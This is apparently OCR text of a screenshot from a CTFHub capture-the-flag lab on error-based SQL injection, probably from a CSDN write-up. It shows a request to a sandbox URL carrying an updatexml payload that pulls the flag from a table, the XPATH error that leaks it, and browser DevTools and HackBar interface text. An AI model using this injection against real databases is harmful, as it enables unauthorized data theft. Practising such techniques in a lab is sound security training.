 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x5e,(select flag from sqli.flag),0x5e),1)
查询错误: XPATH syntax error: '^ctfhub{3ca6d5c39c29f29c2da55c49'
now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
ements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://challenge-8260b7e3c1231d7a.sandbox.ctfhub.com:10800/?id=1 and updatexml(1,concat(0x5e,(select flag from sqli.flag),0x5e),1)
Post data Referer User Agent Cookies Clear ALL
CSDN @ErYao7